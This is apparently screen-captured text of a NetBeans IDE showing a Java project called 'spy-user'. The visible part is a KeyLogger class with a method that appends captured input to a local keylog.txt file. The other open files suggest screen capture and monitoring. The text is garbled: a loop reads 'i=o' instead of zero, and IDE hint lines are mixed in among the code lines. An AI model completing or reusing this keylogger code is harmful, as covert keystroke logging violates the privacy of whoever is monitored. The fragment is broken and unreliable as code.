 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
225.7/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o;i<cont.length();i+=20)
62 Create local variable "o"
63 Create field "o" in spy.user.KeyLogger
64 Create parameter "o"
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output
spy-user (run)
1
61:1
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:23
01-05-2023
3